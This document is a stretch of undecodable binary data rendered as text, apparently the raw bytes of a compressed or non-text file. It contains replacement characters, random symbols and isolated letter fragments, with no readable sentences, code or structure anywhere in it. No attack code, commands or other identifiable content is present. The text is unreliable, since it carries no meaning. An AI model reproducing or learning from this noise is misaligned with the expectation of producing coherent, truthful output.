���<z+�xI��+����������Ï�H���c�������N�cH���iY�hd�F���*��	��Κ����)W��������Xh�����)�����,x��w��Bห��	2h��K�<κb��&ɚ&(��H�V���=Lg��gxTȀ,�lțo���ƨ~@�JN��<������i��I��H��p�pΉ�H�@h�T)�����Iq ɒ:� ��D�5����s(�.�z��up):V�`�������y�[Ǟ?�`���X�n�;�êz �����uYN�&'r	���K���$������>��j�,I��H��H��\Y������0�h.@�R	��ˆ����H茨wŎϘ������n�h�F�n�	Υ����.�t*���^(�y�)R��G܀�� ���6r)�uȋ6HN�F���B��`�T(����(����6h�t(���ȉ���������舏z���pg���� �>�	�X�*�����؛�	�H(�{n��E�jpxt�O��X�kZ�����d����
�-$����~:w|��W�w��m��m<���YD��C����艗����I����+����lwH����:Ȍd�x��zN� 	��cYZ�� (��	����)^�N�������&��&H�	��i��N�֥�
)nx����'��i����z�,h�>Ie�ں�$e��N�TȮ�`]��KN���h��(��I���I��	�∎���ș�p��p�ȟ��8���k�d��|��I3���l��H�����y�\��JN�&�4���ϑ�ͥa�5���\��χ�ϕ�Ρ;��&2'v�J�u@C��	��s ��w��!$��{���1 y�
���J�Q��x��,+�Љ���|��C��(�X�d-�XhY�(��#�|�:��i(��R<,�nj�~/��I�|Ə�XÛ�(����B��%� ��ޅyF�Ϭ鋼h�FX��k`i�l��Ț�!�	��e��ڵ��S���T鎴����~
�����	����V���|�:����:��\��
c��H�����ɚ 騭	��	����X��ߍ� �l4bk&|���M��V=�jjR֥a��w�֕A�]�4<��8k:\ׇak�|D���y��9��}}$�꽊8:�E4�a�F@���Ȟ�(���¾������0��0ȏ�ɇ<l��ȷ�H�J�h��i�z��F�n���쐞��ɒ�I��h��]g�ۼ�芞��
����nڿ:����)������B�����=��	��(��}]� ������ݷ?h���Œ)��~.�ȃ���i�}��͞�h���0�1��>	�-	��	�:�i:ȇI�h�ɛ։��w��)����&��!Ţ~���F#�?��A�/��a���@ί��_���ީ��A�>��\�̦��y�)?λjՓ��,�q��O����j���N܃䈞�	�|ۍ�I�����~ȍ:茘��Hȏ x>tk�h���1 *��i<�i��H�ȩ���������'���H��(� ��ڧ&+��g����\��fI����+�D�PbI������h^���y�)��z�����.指���~�������/&)��w癛H=�R����	��ꃀ��tI�2)��ɘ�&������iSX肶	d�>|&�J$�O#f����!5��`�������O��pp�!����u���6��V}@��w4����A���Ȉ�h��	��ލ�Q�ڥ���� �6΅�ķ����d�1苰CH�����I��)��)�������]��Ɇd� ���2��ب!�К����Pǩ+�ܻȯ���΂hɆ�TԠ��@_ɐ"w8�Ph��}�fIܙ莖	�(�	)�QÐ�� ���i�E耚���(������Jh�z�)��_.��"�Ȃ�郼ɐ�� p��Bh���p��������̱��QID#ޯ�]g/��� �!��R��!��/5�!m"��\�c!/m"s`#2t�1��f�����^&��Տ��8�|h����H�N�����p�tʐ4ʅ����h��h��(��I�	Ϟ�������ɘ�h��h��
�(��鎯Ɇl�M&�p�2��w ��9��'�f�)����G����e��]�2	����X� ދ�ț��u
�`{��%}>���0�뇍)�����Xӹș鈋>����r胨I���� +�	�Fe.�i�XG�G�Vj�ɂ.H����(R�,r�r
ry� �Hu0���������������/J�/#RP��H-H�$�������կ�H�����_����ͱ�I����;��ɇ�i��I����&K��{�z)�2h������w��)�@��*�������;%����A�,H�x�+��w�y�G��yBh4�]R��Ȇ���H���{t��)���陴H�x�\���:F�p[I��b���?���1��1S3����i.�i��)��Þ���.B7�f��F��-�KH4	L����j7%2H�qH�UI�4u�T^�^5�_��͡�P�۫�FH=��%�QR#�>/��qL�x������D��I���V�i�ȇ�D�����i�D��Щ
�H��(� ���wLά��ڄ�B�����(��ٟrH��iY�)C͈Y��k�I�سxzI��u
��I����گU�,�a�2.���'�����oR�d�������������(ї��ZH�N	��I����t��u��.
��+��kW��rj��	��ɂ�)]	��x����#R/5_��e��eCvd?2��4��q�/%I��K/�QWVtV�s�LK��^�A���	Vө����(�;H%_u��� ��Z9T\�F�w��|H<E��H��ɏFh�V$]�K����Ɇ��e9�� �nȘ^�5��G!�����}���y�i�ȸ�(���d��,�X(� �)&��z1�I�(��ׂ�(tM��Z(��(����֢-���2��:�n��I4���@��ɋ����<9����������.��0�!7����ZW�u�x�A:�7��s���[�D��J̱�����r�1�nX��j��<o�(Z���=b@����2��'��R�_��Kw�~���5~���D%�	),�='�"�P�q�d��ъ�P`9�M����)�mE�̬ڬY�niK�Y�@��C�#�:t��ͤĮ���AQ:���
l���-��@XHm�	��(4�ֈ�2�~Xpy)ɋ��,�명ȓ�/H3�@�(�����������`�)�癙�Ԃ��[6I�/ZN�K`=����Y�\��E��h�ʂ��8�����I��j8���ȋ����X�$�
�шhR��0���Ȕ� Z��K���τ���,��w0��Y��˽=��Ա���͑۶�-���q�������]��A}���a���~�������>�����ꎂ��,��Q���.-���<��� ����B�d�L����L��L�.��Ȋ�����A��$H«�P�	��Z����͉��OԵ]L�����Hɋh)�V����V�ԙ�������؀�~@�O���@��Z�YV�^9SM���뇟����\+L���XS�ӄ>	�h�8��kx��܈i̖�wZ�y/�{a��Ξ�	�N�/����l��A�HkM����
���A���]TmE�m�;ٵ+�����a�XuL$<����ί�5�/\�ya[�uhQ�^���[tpy]Z��P���B˗=^	�p�^��.�,�ؙK��,��5�i���׸K������+V:J6�� ��P	N��l������O������`��݈���$ƛ�4�����e<eU���P�J�/H�Ψx����(�����IO㔄Z�f�_M��w4xK�~^�
���i%��J��<��h���2����(�����Z�����I�}��J��� �,��������������ͭZn�(���k�~\�	X�ڒ��r�J,����	��p��Y��D��>L�����*R^h/�᥯�{�Q��J�b-��Y�D^ޠ��N�8pȏ�y	�����I�
�H����� ���bܥ~� �\��?h�m6��p9���ϖi��+�� ̗�듀���H���x
��뱧�w�8O��|F�_Í�̡��p	�(͹��@�H�`��>����i���P]������ǉ(���؋���O�������a	�Ro����������	pQ����A������H��0��Ш����������	I_�A����k<��%(�ɉ��X����e�˗b��*�x��#�>���}��[�L'�9���P�ʞ����(��b�1|X�u���K�M�A[���I�2��(��	� ��}��˂w�=H�\���T���|ꇦ(��I�ڈ(�&���dY�И:���J����l���H����Qȱ|��iA����!�͟��ٺ�B�m��A���Ȃ�ϫtiT�h���	�`)�����ʱ�R�J�� X�7�@�J��������ʳH�뒑�_�(ɉ԰χ�ЁӤ�0�u��!X��֬�7�M��>�\᠙��^r��g��*�-��7cxZ\ l}��R�"�/�����Z���4o�!��bR*���
��w>�j�ĵ}�����@� ʝ���I��|����������!��M�8�԰fM*2D��i��8Ȑ����H����m��㘈�ʇ�������h�����.$A��/��@:����xiC��˯�����
DL�\���r)�@
�8���
�rz��(��K�̨��(���ܠ�
���i�hQ�Hl8����腈D���ɇ|����x\@j�>8/����d���$-i�� ɀP�S� )�k5�9��њY�w\��7���e�w�3�A~A:��װ�L_H�A<5귰�jg���!���R���V�0.�DC�6,�M%����dHK����L�j��	��X	�Θ�
M=�I��؃�F��= M�������-Ɍ����>����w����	����"م��Ɂ�P,2/mc��@K�X���j`ڰ�Zq���
������oK�)�J�I6��H)��	���	�,��c�I���p�[+��� �Ŕ����Q�,���*w�@���ٺ���]Z茡x��K�8�\����	�`˖�,��t�g�B�Xo�|�y4aI�YR#��ca�u~�Tǣ�ʃ�̉w�68�_�@*.�*u�d� ,����OJ��T%�������!��
�@	��yx�hʍ�Pb��߃� ��=���Ŀ������(��Ŧ�p��h���x����e؍����nٖ!��(��0��8�^��^9��8�����X�׸�h����xߘ��NY����w�~��X���������(�6X��o����{����U�Lm����x���Y�H=�,8���>(��ـ���(�<����&x����5^�#O����˛�d�_n.���O٠�B/�i^��;�}�J����睍̣Y褸�������	��Dߝ��$i����А:8�P߃�?�	��̍p~����؃DȀ�������o��_��x�Ȩ������
���
������(��o������V��Nɇ�w@ۖ_���H��h�� ��������8��ȁ+΁|���8��h�Z�����p߂x������ȅ�8�n�D �<�������g{���L(��X��/�����0���Ȭ!�똆���������H��}�ʨ����#��y����e��p��Q`����@�����0o�2� �� nN����h��z�H�	0�Y����h����=x��h�����ܽ���N�f�+��~���:(���w����x���9������툍��1����<��'X�*8��?�è��8��X��88A��=�
�Ȅ��	�؈��	�x��ȏ�`�����݈�Ȃ)� ���O�/�?ȹ(��8�y������ʑ*�4��U���8�����a��H���,(�x����H 9o�ۗ9�i�u��w���2���(�)ہ�(uA���
� k��� �^��nتL�����k8<����#��;h�>0�;X�w�؃�Ȅ�!��ʊ�̄Z�$���a�?��g/��e?��H��8�����8��(���4����W���؋��`��l��he�(�� �ި��؍c��#э�[��Ԉ��Ȑ�X��H��x�5�W�E����x����H��̓�H�Z����hŶX�(X��~	�����؎����H����XG��ň�䀈}��]Q�
���L�2�����$I�$��˂�$L�$��$�\$����� b)�1)�YwtH��<����ʾ�>��J��8��Y�&�*����9��"���%8ܐ�y����r�;��Ȁ�������X������9���+(e�5����	��:�2�\8��"�l�'���B��ȏ(�0;�荂ȁ
��[Ɂ��
�����JQ�Ѧ���X��8 ��3*���
x���x��؁���a�������L8��l����i����޺���Y����x�_�b<�G(>���Ӂ%��w
�%�Z(0JR(zͻS0A�%��)1�����e����W�����@�Ǽ�͞�r�ҝ(�������'^߃CX������L��������ݍs��8�#������p?�+���h���θ�_��ы��:I��r�0K�l��M����>	^�;�ȁ�8��X��Ђ���h����u� ��h�*�lX���P8������x��-�J��騃�؋��y+����ʑښ����O�(�wՀ�>��ʈ�-��F-��@�)�_�1Ǽ��T1 �L��X�Lv�L3���1�%�1m.1� �I%�9��;��&�	���[n�B_2�yͳ��H�$X�>���Y���+p+��8=p��ԃ���k��r2��˸8x�������]�:�d5��:���(��ȁ�.Ԯ�x�/�7b�7���B�8�/m����� �@��*��\8��X��$߄�G�=��='��ȃʨ�����>Ÿ��X��[� ʚw�/'H?!𛩁~�F�p�&��>�����#c��[� �˗\L��|D��|F��t���&SB6/%�)M���*��&??�����t&
��8H��8��uo������]�0��4D��CO; 8�?4�ݎx�Mฐ�FD�؀u��x5����h[ԋ](��;�6�Ï����B�(��� ʯ�!4;c0������>8���]�a����������x�pڈ�XHG<�����JX����4}����S�w��?K��("�M�� �!�h�ZX�>��HK���	$�p�AQ(oQ�R�	���,����0u����1��M��L��X��"(��2��M(?M�E��+şeO�#�朎�Z�q~ӷ=p�X�4�Z�$�$x�����؄+��8��ƈ������������\��A4���(�6K���!8��x�;�x������3;֨<��u�H�8���C�ȏ��m��?��x���_J�i�2{�x��C��XF�Y>'"w$����aL���i�Z�F.���{���XNbʕ��C�l�E��y$�1xQ%՚wd��D�>U�sk�X0��8XXު-�x�2Ȼ2��T��������H��;�CH�����4O^�Z��808�#IU�<��������IbU�cUV�A]�A�Ջ�ؗ�h�!��.�X:�H8�XWu%���bC:��8�,��|��S��Ո�H�֨����"�b+����H��&;�X��l��> KŚ��/�H?�k���,�ǴZ�w����S&�:*C)�ƛ�|) l˹f���d��le�<f�y̢vl�yR��mh�m�Xޱ��Ɲw�� �X��Ykn$��$���|���%��LXN<�8B�4M�4�?�8��:x�/(�T�����(���ت���[[��a؅WӋ?X�86��s�8�X�t�H� ��)����ގхȁ�ȁ�胔X���c8�c<$�=֍��c�6����g���(�Ǹ�K�d/��HTA�>8h#��}XE�Ȃ"�k��?��Ȟ��w��K��p�X�a%�V)��lgg�l��|Ɲ٦ۢ]g�1��mwg�)Gz��DΛ#e&�����noO=Ȏ�'���'���y��4�'Z0X� ���i��X�ը�K��-k�X�e��b�{�.���Ҙ���8a�x����HA|�&�����'�'��^)�'�����&!�-��+.�G��sڶ�!��y��kJ�IOG�!��a

��6tq��$��lPٚ-�4���,��,!��(D�߼�����> bP[w��	uPx��\�7��s�R��)����=`�-�%�-2�^(�?�}N�<�]&�c���'t���|�ԇ�#�M�?W�'�f=��eI�7���I�P��CE���;����%G8 ����\��)�<R}�]����#�`����\�œ��R򲬛��7�A;��������!�=��`�q�M,��5�]-ɟ�natpY�F.�� ���̝����X|��ʕ(�	�d�ȉ�(��Ɏ%�5˨�J���{����w����.��R���(L�B�����,����@�ǈ@d���5jʉ"�AR���k�Z��+|��!(�
��3d?j#�7I�A:`:cDLZdo�=t���R�B9N�YCE�K�Ƕ�:�G�����ˬ�R�����<�R��.=T��k��a<i�(CJ@k�ܧ9��b ;,�r�k�F�
�|���K{��G4�l�}lP�5t���ْ�-��4kȠ~���8���0��ɦ!L���a� �\w�`��y-̃�l{��bm(�������AN�h�� p:XDãO�{��-�B '�� r�zj.<�|kETb��'N�NT|ä#��',h̃ ,���,�@{�*��񺷻p�ؠH��:������=��Z��#e�ʠp�<V��a� ����n�+�aސJ�{h�^���+	�ֹ)�b+k��)'�����2a[gx�����jy�%PS���^3�P	�����X�9�� ,A��ȡ+_V�����������w����B�� 8�i�گ:�#8d0�e,�!�"B,�ޖk�>�r�H��Ľ+�k+r�{saѥe��$�J;!���s<tD�������R��(���:�"���8���X��*�ɩ[�X>
۵o���S��$h�, ��ꈖ��F*K�`��t��h2�$�,j��+K����)�T�<(���D���DK�RX�����q�J��������5�Y*<����J�,�[y�����8�����w(�5���W{��q9�|�l���:%����Ѩ�67(D߱��������dS�j_q�:��SjO��-�)����,:	�쩃g�M,���L���;����빨�O���Ʌ�o���P�	�,�)�lJ�����i��Z��N��0
h����&�`^�*�%��ÏZ���荀	�9�N��ڎ�����p̓Q��߸	�-d@�~��P��'�˧ݪ�LΣ��x�`�Z�J�O��$���yHOwZ��m-�	Np�b��_[��%*@��/n����/�z��)Ѹ�!~U� tp���s���L(H��	�$Z�pȞV�\�+���E�j�)��������O�׳@D��;�L�À��O�W�ǃ71�Z�dY�`���	�P�ﵣ���@�����jx��\�:p����zf���˳ʍ��� �֩��0*�N�H�����*9��@��Ȝ������e����><�B��Afvy3���'�:�w�'����1C�$8�ƥ�'�X�M�=xW�9�)���Y؉��a�#��;�E�ƫ���%$qȦ�:2����]#���P��Cѓ�h^��P��/Hn�3��׹~�d�I������I��ȹ��#����
�T�����|I���U��	��H���剠��S��ӰM��Ɂ�8��@��H ��J��� ����`����Ķ�U*�4�nB�5#Z!JG��bEc׶}�5�H,�k
;��2����q��q5��*��-w" >���Q���$<�c��(��0ҍ��x�I�<>��Ƞِ��2����c�� qR��0�8ɬ<��4�;��
�p;�NvHM��������*������tH�{F�xМ�A ��Brc�����j����֎ݓ�����,�dDЛ؈��Ɛ'���Z���'�(�ܲr����)q���RZ���(Z�:,�R�~�,{�rY��JDz/b_�ە�*�	s����p��N��#Ȟ;�#��Ȳ����+wHH�(C`�)h�V����xP	�n#@H�07��a���	� ɜ��M���?�2XMhL1 ���;b8P��h���4����*�$�Ykr&���L�����=̭�'�3�J�u�e�/�����tPAܖ�$�Z-������-r��@w­�f��K�Z�C��]z�W�^?�Y;/4}��"	|v��1ۂHэ��ɣ@rv�������Ҩ=>®����|r{5�.싹b�=9��X��0���{%6�$y�w�7� z�����ӯِ���9����4��:� �H��B����� 7�P��h���
XC  +&�����ȫ��EP m20R[�����k�r�� �,26j;J)+Ja�-��1��;6�ˢtR�)�'�����*���P��c�+�8#*����-wᦣ���������ܙ�P����  �y7x����3�l#6J(n���@�N�ᑞ�(?�झ���+Ƚ�����M����*������`w	��
�`����p�����9:�|�ب��è�x�������"�����*���Ո
�q����AP5)Ʉƚ"�l'�J�T�c3��O�$�ySObK˹l`�K��L10�.�����'���(ۢ�lOػz3"{���PѨ�"q��	�X��0�0� ��HYI7�Ӡ�����>��H�+H���(	����8�9���
�(��� �(���i� �J�i�)���x����O�	)���
� ��Љ��w�ވN�L��I��-u#��(	��	�8���	� ���������aN������(	Rs�j��˸�6�L�-'C<<h[D�,DJ@ľ	K	���t�����9D+0�2���YT�_�'s�7d[�@�AK��8:	2��_�������	�
�x�(�����#� �X��b8;[A��ȋ������8��	���+Ċ�؋�9�3�0����8��yPG�X� �{(��8� �9��:D����0=���w��8��Ў�@���51,�Ѩ�H��(��(��	�  �� ��ΰ��9�����DX��P �!*��1.:�'0
4�@%�#0�Z���#�Zed��-E������Z�}��E���\<ŃZ4x!z�Zey0z��e<}�EU��Ix?)a�ق�����`�]�F�	��٘����X
�0���8�8	�ȕE��3�(<[L��ytA�8	�����8�`
����������]��]������ȉɀ���w
|	���ް�<����� 7[1X�!I�	�����*�R/����h�@
�Y�5K�X�`�r�1�����_%���{��_{�%_.ߦm[�щ�]�!���XF��P�\^(@(sA�B@U��ڳ2,S���#]ȅ����݊�
� 	����0��`����L�35z�gTAƔ��
�(
�P�˸ݟ���H�������_9��C,���ʇ�k��P
��]��
n襺8����X� :�-�� w���ޝ�����0�����ȏ� ��`�(������ʐL4�\��9��M��;��u����},11c�T{�TNeO�c_A�P.�P�EB�1�yF�6N�1SD�t_�-౳���;��(�7\ � �	�x�؈� �4Ϩ��c�Ѐ�:���z�퓹zt�А�:�ܘ�D�R�8e�	���jV����7����|҅ɇ!���@���%e��D��Pr=��
��������
�x���p�0w�(�Q��7� [ Q)�Z|Y{�
U��(��^ߘ�iGK^�i���e�D��]�}�@��
�Ip i�Ni,@��˿�Y��vZJR�j�,S�� ��H�é�P4芸@�H��x��������������Y�Qf�Ȇ��;	���(��h�jV=�R���X����i���(�ǩ� ���Gq��0��x��^
�ߘRi�|5�0D21TX��A+��� ��	�ȍ�@	����&S�Y=w����~��}i�dm������v����Ƃ�6���i�Yԑ6_Y]��u,�h �n�A���En���ս�,�F�h�,͍����==�`���`ٕ��������@ke�����J��c����8?�`Q���MW������ ������>i���`���l��X1�Ҩ�y��C֢ I�=I;�2��`��
�$��H�x��2}�=(�� m���~ǸSM.�ZB�n��!���=�$ނ%��&F $&w�I���n���a�	�Ч�Phk�?^J�c[ݗ�l�8�4�,_Me�S������X����h�������	<��.o��Ԇ�`��H�`��N5���YƵЁ���B�ȋ���x�a���U��(������;�-a�\���
� �&5�x�x]6���b��+�n�^i�Z��i���bzf��g����{��|��'�gE��<F�=��> �m��܂�f t��ccg��c�F ������]�r�w�,p/��@�՘��H�0� ��P
����실���pA�p��)?Vpi8���P��H�*�ځPf�����H��ր�Aeܰ�*�N�#���
�!%V��`�� �h���@� �` ƃ=��y-ڊ��qװ��c@��@O�n���ԱGO�`�_��o������g> g�5�((�(c��p���������"P�"ģ����c�ʲ2�n����
�P
���(������	Jew 2 ܇3��`��i�0�jlh��L������0�������&��������HX�+ɏO�6a|F	� ����G	(��@�ǃRi�Ad��l?z��V���P���B�������� ��G��p+��
�p[}���	'���|�D��qī�~r�	�	G��n���/�6�4ct��_-�˜�6o���|�H�M��X�@x)�ɳ���q��FƓ�_���
[�[�	����#��w��h���ʒ���T��A��؋�b-U-#j�5�Y����	� 	Ӹ蒠��	?���>|稠`t���S��A7�B��@5tG�Eot@�/���u��u��|�u�u=���
�u�ծ6�����H��8��茋y
�zj8�.��Xd _�ܩ�(	Rj7���v�u�vKɈ�
X���W:���(uYp�9S7��}�	�Ȧe�<��s_����
���ݨ���| ��t��`x)K��w,�$�y�N��9`oy��gY0��@����-B����E�����[k��L���[y�د���2ʡE����|q���җ:��K^8�K�ª�ɚ��4`,KS<��ԔzE����lA�ထ���=�NL�J���K9��>,��(���骑iX���T�9`X6���Yߖ�{�9*�)�f����	-=:�9J�rB̋�@����Y�D�zB���{bO'�G�t��x��l�:�PymG�W�`'k+�w��_'�g������P����R���,(K�p
ٖ�l]�y���"N��!9���	��Z�)��`G#%��s����ܨF�-��D�-8�F��d���ʟ�Ųq��±����������������y��Æ��ސ����ܪ��%Y��Z���6�Y�ޮ�B�����K��h�ġ�pp��h��,,1�.�2�/�r���	��˥�K�
�Y��B�`���*��,���1nw�cLj���۔H�j^�+j��8,��>Q�3eqB��� ]9M��$��
Zi(��������1���5�Y8�3��D:�����h���J��48?[���6mVg&�6��L����5�����:X����A���|�C�3t�DK��;��SD�5�5�fN�sgG�̄��K�輰Ļ[ųu�>VʅyXyVd�N���}^ǚuh\���Q���>^p*5�S�3u�̻K5�_���T�c5�W�R�h	���i�vհj�6�k�wU�löq\����n��ek�v�`)W_1`-��br�c%3vݠ8e;S��f;k6�g5sv�x�h��y)���y��7�{E�w�|YCht|]��~QW(�U�g�p]w��l�����,7�s�0w�tyC�ws�0���~c�ws�)ww��H��8��h��x����������P��8
�4��� Ƀ:�
��ȏˀJ���0
�� J��(������K�Z8�4��� K�z8�t���p�SU& �$�e�/������dU��M���@;jy$�4l���Ss�6�6�������[ N�:9�W�S/6{AY��W�e�7�N��v3��q_7�v���|��� @��X	䬬�`���X�l��I��|,�ǀʝ���i��.�&���C�Z:>�Ȉ��q����w�������҉��w�}���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+�����F>��+��="�#��]"�#_ �7�þd�;�G"]>>�?�WB��?f=3�{bUC?'����s��p�i�E����kO���1���B��I<;oG�M�2�P[.K*v2�����7��'�R>aN]�?gVH���&��ijy��F��@�)���12�LP9�J�<gV�w��6�q'��3656�e&=kk��w��>}c�6�1�aY�@W�F��	��/�냾`��B��V�vl�o����+� ����P���A���5�*��n�M�k׸�^vA��G�k\���
ˎ!��Ϯq(��`l��E��� l)�*��
@m�
�W�f����F �=Q��r��	��Я�n������ʡ`(���m)`�`*��Q F>�,.�+-�"an.t5A�q�� wY�(�*""$���)8Nwr�ߩ�#�=n"� 2�b-��΢n8��d�"$��R�!F��"<�.�%!]~!�#T��$hÙ%?��'0:>#8d�c�-x��'9G�#�/pv`�=q�%S�3�HU�Pl�3�� ���d�K�τyL���yM��y�3������z@��zA�/$zA�H:���L�{D�_�{E�o$�FE��ٜ>
�J�̟�|Y��%|ZĿe�[�O�8���'aF#������sqC'PP��xH�Tb#��(�K�״yT�O�T�Wu�V�w%?W�Xx����@��&pjXFϦql��l@)˷%qn[qo�xf\kW�*&a."[`}P�!~;_�d���f�/%~B�����S��T��4TA���U�ˇy����u}P��mT�guE���n�Y��Zt{�rZ�ivsx�Kt|G��uL<��v���sk�u�7�"���`ɗ�2Y�x�hd��I�Z���!(�M�K�xb���/WuF���O88�����3Sy?4�f�����a��3�D�8@�w@�����W�*����#�W�R�D��t��bK� i���yь+��HM�9
�@L��=Yuˑ�0˻f�O�"'��sO�c�O���
Mz��A���z�π�A�yy��>�l����V�@S�@��V��)|�a��R8\��j @B�����*�������r��κҹH���o�H��X��ЫY ���k�����-q��ʻ_�H��.���Q�l�a�%� ǔh�Ƚv	��&���F��Dx�J� Nw�k�gZ���0�'���-ʟ��Ҳ\)����Nh1���E��3�D���-َ�'�Ř�Z��3���y��Mn�OA�J�T�oŉ[��z/ȅb�y��N;��4K��\��d�t�V����$���'b��ք�� �PX����' :�X���"�or���i+���%vL_.�M�[L��s�P���x��g �}�>8��o��QMF��o�#)�}�~;(�§S�OF� e��q R[zy8\n���w���-��B���?�����^9����#�1_��*���/�U�	��r��QK��<�uf� ��<9���;�VlP�.b\��M1[rN|6P%��{V��4
��5��u��i)L�c�%n�(۽mK��؅���^��C�M��1���L)5]]�9��_dZ������kH�5��ga>W|jp7�&��S��V�5���3V��pP�/���m���x�%�tLJ�<�|/
��n	�p�^���>i�3�w헆9I?�� h��Do1��xP�����Hގ8�5�ŕW-X�v�*%�몟;{'�WaW�s�@����7�S�[�H�} ��+�Jݍ&��I�E��{��:�Gq_��X8�<�L]�ƾΥX���B4�ؼ-�����6�a�+���Ha�:/����;/.&~*�����Q@ >�2!�f�[~��b;b]���0w<Ӌt�Xi*�_4n='	u��<��>Lq��*�Xb�Mc���#�Q�N���w*�jw���D��r?mw�?2Å����\n������ۃ��ؘ(bb#^E�WP���� p	#�P��X���(/�J'��������6�S�h$d�[�lr�� ���9?�YS�M��9����[gvy����H�3�W�i��z/��o�kٶ�7�v�W4�3W%aMctg(�t�gXzv���m��a���N��fb��d}�1
Y��9%ӧ���:?�@݋��'Qys���h�q�#���Y�˻~U?�U�ִ��w�M����t ͷ?+�p��uj車w)�H�SnI�.u���cYv���c���h�_��Ɗ@�R����-�j�	��	��	����<�RZ���u|��_��ȿ:���XK��9����5-�Y�H?�>��@��V;�X��C��1Z�k�[/����L��I�S�T��	>��,���A�Ŏ�ō�ŎP��w����ŶXq����A��������`���� ��`����p?����� ������j�r�㚋��w��<����
�N����	
�l�!ܘ���I�>ڇ�P�M?�C��{�8ʠ�C��o�����X��H��0J���+�F|����� ��� ���/�J,������>�_<����P������8�--�e��� xzL��_ �;��WH˯p� P��m��)@�/ ��0ة�����-y�>�޹���4�I��Sx��Нް���^~�e>����_�]��`��P_��P��wp�� ����pf-ۢ��u/�!��,?��\�#Ͽx�«������p����,L����/��!�9���a�����"�����ܪ�z�=�������o�}Xڪ����`��؅�����l�,����!���h��u?�X��� �P\�������/j����K�$1Q9 '���������j
����M��W���
�(�H�0��Ѻ�Ց�PR������A�P��w �aȭ\��뉝�/�dA[��ѝ�����,�k�׬�a�p�?��S���(u��� ��x�d��0�`��Q۰8(�(���<��`\�g쫢)�"�0�@��_ 0o�����H�>����-�b�ǡ�@�����؇���ѻ�)�n�ٻm����ɼ~-�l
ޤ�]�o����(�	������!Z`,�m���l�g\� ���r��ܨ2(���-��"��SwJ���} ع���
�C[�Hq�X��ޑ��x� \�ʲ���[�",i����a�-�#]�]�����K�����-S(-J�ɦ.���Wp/w1ڊ��� ߰ Zr����%����%$��|�/�r/��0/�n�o�&�!�� �%�a��#��u�ݿ+ݪ���	���8��0j� +�"��,�9H/"R�+�V��%���)�{�Ѧ{#۹K�:w�7���ie�'�S&��%b:�sUw<�������M;��� x�� �ta��&d)�/�����&�h)��o|� ;a�������:��a��>!��2�۹�>ӃK8��"�k������9H��»�"�q9�:޲:m�:����ho��>�� �1��=P�1�>���/GC��F�2QR��9=� �"2�r�-�2#<�=i��:&0�2�s�:�*=�|�'��?���?��󇾹��H�g���ӏ��#5�sUwC"�y��>�#��#Q�-������B0K�$�`�2<�1H3�s3p�')�.Sm7�.L�>c�,#%c�.�Q%Ѐ4j�HA�/��I��	��b�*>�I8���H�D }�'��"*"�5A4�-�ک\J�M1��#���"Z5/�9(�L��6u���6� ���k��Yf�d��0��y�7�:�ң!#Hps3G�2#7�$/��;���#H�Ȉ��O��O��7��>AȈ��V�2U27��Ք`I�$7��|M1w�>/�`�e���Q�[3'X�Kک+��㖈��d��(�JM
]3A<^�Y�/���L&�0��4���0����K��Д$�4M#��1,�D�N�3BdN��De^�n-�A�ID�EC�E^$H����$�#E��;Z@��V�@� =�lO�D��.$4�݅�K������P!����h�<�B��X(�X���tlK^�Lδ�8�0u�Ĵ�0�Y>T����g���tC�a0蚝�EEtE�Zr�2�Ee�Z1c����D�wdN�%E�ED�Z��a�DpO�3L��̈�\����5\�5I*:=O$EsϘ쁼%ED�p %�5'�E3�R��]C�4��;J�+X͢�����U9�dLu���D�0@�4�Z�Y��MzaC���*��]�\ Ȉ��]����\��Dp�d$��D`�.��R�Q�%HRb�j8ZtO�$H��Zd�Z�\0S2�\2XS2X[%Q#%R�e1?%RB�[�#�A��|��!�{!H�
8���Ŗ9.��wU��ȉT�99�Vnu5��_�����C���%��-��P��3�5���0P�q��D��	Hۅ>waE 5EcTҥ��ݣ%TO�E�[�hRd�J�]d,R��Z$�1�IZ�h��[W�I���Q�EZ"�D��Z��Z?A���v|G��bzƯ�R SՒ��
W?(�"`Տb��5��UL�Q�@���/�xՋ�W=�q��5dW�A-�"��5SO$O�lER�iwqM�E�ES�j�&H�vE?Uo��SꒁQ���o2xO�w&��6o�o��T�����Z�VQ5oC%o���1q � 
[���+�PJ�B˼$Ӥ����A�lT3l�Sl���&��>�I-ymo�#�yc_�n�YC��n4�n7�h3%oDճ��i�uQb�h�vD�u���a��T�T�6 l�Җ�Q�T=eo�voEFf?e)���S�jF�gZ�a�gc�J�,\ �E�[���A'��G��¼�X��X䃵t텋c����d8��?S�Lj5yP��EcI�Mlymu_;z60x3����@6�whPG~�S��g�v��g��R�PEZ�Fdlo�je�aU�gZ�
"��T�o��i��g��k?k�ˋ����}�^.�l,����WEB�uBe5��y���Hm�'z�Y��P��P4PĘ{4P��ֽ�$o?En�yR~f��e�gp�VE�聥�q�q)q7qwq�r�]�4S�`E6��|.S2�q�g�x��<r�Gr&�s%GrZ$p�u	����U۽
E��G���U����%TXj��T{�% L�5_�[_|w�zV��7������pT�pIt�H|�e@Bs����e{_{3�w4wrWs���w�rXm(��w� �����ά�X��훯��%R3Q�z�������!h��Ft Gn�����ZAo���ra_����sqi�(�ۅ��0�ܯY*�<�m�=��#�]{�<�]&͓�a�0�:-��2�}X_g�H	#�]Z߃i6ar�T�8�@��v�^:�@S>M��X{�X)���R|�\!��?ER0_^���w��=ǚ�:�gGu<�[��)�l23�Fz-H_��b�.X?aEMf�{��iٽɨt���^з{z�p�m�M���^��\�]b=W�qf�"	8�0g/q�|a�5`������c�����B��$��t���"Y. ��<�H��KA���;����Β�<yN\���LX[��GLye1G����GE�z�Z���:�`��B?S$E�dT3�ɚ�>\zϒ3+�EC��C"88zH7��['�����!��ȉ��U�!'@�ض���w�!=*��bI�ʂ��˞��$J���͜w��&ĉ�Y	��
Y����}�з[��	��G�ȼl�{��&_ �ƨ�,zAF�~?�;��3�EZ(Z��{@3\���A[��Cl�H�A"�U@��i!pf�=�I��/̝�8����t-< ��E�[ډ�$[�Ʌă 	�j=�j��y���}p��;�^�w�~Đ�����']��r�������~џh*�z^�wA�BS��r� �a1� #�w�)�N��.j�:r�G�����vr��4���R�$pH"�!���&+��nŋo�b�:��/��C�2ܙ0I/�i��݊�� IQ��7�z@�����mZ�ÿ�޸�~��^	V1}���q���zn�=tq(/Q�^	?u�:E��M�>U+<l�������#TR�-Α��G�z���̵>S#A:p���G6j�p�  h6G�t�]X�jV�UI͋��Ҙ��
